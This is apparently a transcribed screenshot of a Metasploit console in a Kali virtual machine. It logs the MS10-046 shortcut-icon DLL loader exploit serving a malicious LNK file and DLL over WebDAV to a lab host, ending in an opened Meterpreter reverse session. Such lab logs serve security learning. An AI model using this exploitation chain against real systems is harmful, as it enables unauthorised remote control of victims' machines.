 Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~
File Edit Tabs Help
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /EsmhWb
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Sending 301 for /EsmhWb ...
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /EsmhWb/
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Sending directory multistatus for /EsmhWb/ ...
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /EsmhWb
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Sending 301 for /EsmhWb ...
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /EsmhWb/
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Sending directory multistatus for /EsmhWb/ ...
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /EsmhWb/desktop.ini
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Sending 404 for /EsmhWb/desktop.ini ...
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /EsmhWb
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Sending 301 for /EsmhWb ...
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /EsmhWb/
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Sending directory multistatus for /EsmhWb/ ...
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Sending LNK file
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /EsmhWb/wTCvFZXY.dll.manifest
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Sending 404 for /EsmhWb/wTCvFZXY.dll.manifest ...
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Sending DLL payload
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /EsmhWb/wTCvFZXY.dll.123.Manifest
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Sending 404 for /EsmhWb/wTCvFZXY.dll.123.Manifest ...
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /EsmhWb/wTCvFZXY.dll.124.Manifest
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Sending 404 for /EsmhWb/wTCvFZXY.dll.124.Manifest ...
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /EsmhWb/wTCvFZXY.dll.2.Manifest
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Sending 404 for /EsmhWb/wTCvFZXY.dll.2.Manifest ...
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /EsmhWb/Thumbs.db
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Sending 404 for /EsmhWb/Thumbs.db ...
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /EsmhWb
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Sending 301 for /EsmhWb ...
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /EsmhWb/
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Sending directory multistatus for /EsmhWb/ ...
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /EsmhWb
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Sending 301 for /EsmhWb ...
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /EsmhWb/
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Sending directory multistatus for /EsmhWb/ ...
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /EsmhWb/wTCvFZXY.dll
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Sending DLL multistatus for /EsmhWb/wTCvFZXY.dll ...
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /EsmhWb/wTCvFZXY.dll
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Sending DLL multistatus for /EsmhWb/wTCvFZXY.dll ...
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /EsmhWb
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Sending 301 for /EsmhWb ...
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /EsmhWb/
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Sending directory multistatus for /EsmhWb/ ...
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /EsmhWb
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Sending 301 for /EsmhWb ...
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /EsmhWb/
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Sending directory multistatus for /EsmhWb/ ...
[*] Sending stage (179779 bytes) to 192.168.7.41
[*] Meterpreter session 1 opened (192.168.7.48:4444 -> 192.168.7.41:53811) at 2018-11-28 16:48:00 -0500
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /EsmhWb/wTCvFZXY.dll
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Sending DLL multistatus for /EsmhWb/wTCvFZXY.dll ...
root@kali: ~ [Hack Windows ... 16:48
Right Ctrl